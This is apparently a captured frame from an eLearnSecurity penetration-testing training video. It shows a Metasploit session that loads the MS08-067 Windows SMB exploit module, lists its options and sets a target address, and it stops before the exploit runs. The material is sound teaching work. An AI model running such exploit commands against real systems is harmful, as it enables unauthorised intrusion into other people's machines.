 Terminal
File Edit View Terminal Help
msf auxiliary(tcp) > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
<back | track 5
msf exploit(ms08_067_netapi) > set RHOST 192.168.5.5
eLearnSecurity
Forging security professionals